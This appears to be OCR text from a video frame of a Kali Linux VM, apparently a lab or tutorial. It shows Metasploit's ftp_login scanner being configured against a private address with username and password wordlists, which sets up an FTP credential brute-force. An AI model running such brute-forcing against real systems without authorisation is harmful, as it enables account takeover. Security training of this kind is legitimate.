 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[kali@kali: ~] [kali@kali: ~] kali@kali: ~ 04:09 PM
kali@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/ftp/ftp_login
msf6 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 10.0.5.7
RHOSTS => 10.0.5.7
msf6 auxiliary(scanner/ftp/ftp_login) > set RPORT 2121
RPORT => 2121
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE Desktop/usernames.txt
USER_FILE => Desktop/usernames.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE => Desktop/passwords.txt
(reverse-i-search)`set USER_': set USER_FILE Desktop/usernames.txt
Right Ctrl
KALI